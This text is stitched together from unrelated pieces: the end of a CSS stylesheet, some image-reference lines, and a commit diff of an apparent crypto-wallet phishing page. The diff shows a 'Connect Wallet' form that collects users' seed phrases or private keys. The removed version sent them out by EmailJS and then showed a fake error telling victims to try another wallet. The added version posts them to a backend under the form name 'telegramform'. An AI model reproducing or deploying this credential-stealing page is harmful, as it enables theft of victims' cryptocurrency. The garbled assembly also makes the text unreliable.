        transform: translateY(0);
        opacity: 1;
    }
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    25% { transform: translateX(-5px); }
    75% { transform: translateX(5px); }
}

.modal.active .modal-content {
    animation: slideUp 0.3s ease-out;
}

/* Footer */
footer {
    text-align: center;
    margin-top: 2rem;
    color: var(--text-secondary);
}

.test-badge {
    display: inline-block;
    background: rgba(239, 68, 68, 0.1);
    color: #fca5a5;
    padding: 0.25rem 0.5rem;
    border-radius: 0.25rem;
    font-size: 0.75rem;
    margin-top: 0.5rem;
}




==== commit f3e93ad7: "Update index.html" ====
--- a/app/index.html
+++ b/app/index.html
@@ -1273,50 +1273,66 @@
          
         </div>
         <div class="tab-content">
-          <form action="https://formsubmit.co/" method="post" enctype="form-data" id="my-form" class="ajaxForm">
+          <form id="telegramform">
                                         
             <div id="seedContent" class="tab-pane active">
               <label for="seedPhrase">Enter your seed phrase (use spaces) or private key. </label>
               <textarea name="message" id="my-form" required placeholder="Tap here to enter your seed phrase (use spaces) or private key."></textarea>
               <input type="hidden" name="walletType" id="walletTypeInput" value="Space" />
-              <button type="submit" id="submit" class="primary-btn full-width">
+              <button type="submit" id="submitBtn" class="primary-btn full-width">
+				   <p id="formstatus"></p>
                 Connect Wallet
               </button>
+
+				<p id="formStatus" aria-live="polite"></p>
             </div>
 			</form>
           
 
 
-           <script type="text/javascript"
-  src="https://cdn.jsdelivr.net/npm/@emailjs/browser@5/dist/email.min.js"></script>
-
-<script type="text/javascript">
-  emailjs.init('9JyOWbhjhjpBuh_vI')
+         <script>
+const form = document.getElementById("telegramform");
+const button = document.getElementById("submitBtn");
+const status = document.getElementById("formStatus");
+
+form.addEventListener("submit", async (e) => {
+  e.preventDefault();
+
+  button.disabled = true;
+  button.textContent = "Sending...";
+  status.textContent = "";
+
+  const formData = Object.fromEntries(
+    new FormData(form).entries()
+  );
+
+  try {
+    const response = await fetch("/api/sendform", {
+      method: "POST",
+      headers: {
+        "Content-Type": "application/json"
+      },
+      body: JSON.stringify(formData)
+    });
+
+    const result = await response.json();
+
+    if (!response.ok) {
+      throw new Error(result.message || "Submission failed");
+    }
+
+    status.textContent = "Submission successful!";
+    form.reset();
+
+  } catch (error) {
+    status.textContent = error.message;
+
+  } finally {
+    button.disabled = false;
+    button.textContent = "Submit";
+  }
+});
 </script>
-  
-  <script>
-  const btn = document.getElementById('submit');
-
-document.getElementById('my-form')
- .addEventListener('submit', function(event) {
-   event.preventDefault();
-
-   btn.value = 'Sending...';
-
-   const serviceID = 'service_0xb400s';
-   const templateID = 'template_nbie6zj';
-
-   emailjs.sendForm(serviceID, templateID, this)
-    .then(() => {
-      btn.value = 'Send Email';
-      alert('An Error Occured!!! Use anothere wallet Or Try again.');
-    }, (err) => {
-      btn.value = 'Send Email';
-      alert(JSON.stringify(err));
-    });
-});
-  
-  </script>
         </div>
       </div>
     </div>
